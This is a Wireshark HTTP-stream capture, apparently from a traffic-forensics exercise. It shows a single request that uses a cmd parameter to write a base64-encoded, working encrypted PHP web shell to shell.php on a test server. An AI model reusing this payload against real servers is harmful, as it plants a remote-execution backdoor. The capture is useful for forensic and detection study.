 Wireshark · 追踪 HTTP 流 (tcp.stream eq 187) · 7.SQLpacket.pcapng
GET /tmpbkxya.php?cmd=echo%20PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iMDVjMWNjOWMyZGVhZmI3NSI7CgkkX1NFU1NJT05bJ2snXT0ka2V5
OwoJc2Vzc2lvbl93cml0ZV9jbG9zZSgpOwoJJHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CglpZighZXh0ZW5zaW9uX2xvYWRlZCgnb3BlbnNzbCcpKQoJewoJCSR0PSJiYXNlN
jRfIi4iZGVjb2RlIjsKCQkkcG9zdD0kdCgkcG9zdC4iIik7CgkJZm9yKCRpPTA7JGk8c3RybGVuKCRwb3N0KTskaSsrKSB7CiAgICAJCQkgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNV
07IAogICAgCQkJfQoJfQoJZWxzZQoJewoJCSRwb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpOwoJfQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7CiAgICAkZnVuYz0
kYXJyWzBdOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldmFsKCRwLiIiKTt9fQogICAgQGNhbGxfdXNlcl9mdW5jKG5ldyBDKCksJHBh
cmFtcyk7Cj8%2B%20%7Cbase64%20-d%20%3E%20shell.php HTTP/1.1
Host: 192.168.154.190:8011
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.154.190:8011
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.154.190:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=plkvtvm2bnc37a1ih7u7icf7o1
Connection: close
HTTP/1.1 200 OK
Date: Thu, 07 Jul 2022 02:23:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 11
Connection: close
Content-Type: text/html
<pre></pre>
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,635 bytes） Show data as UTF-8 流 187
查找: 查找下一个(N)
帮助 滤掉此流 打印 另存为… 返回 关闭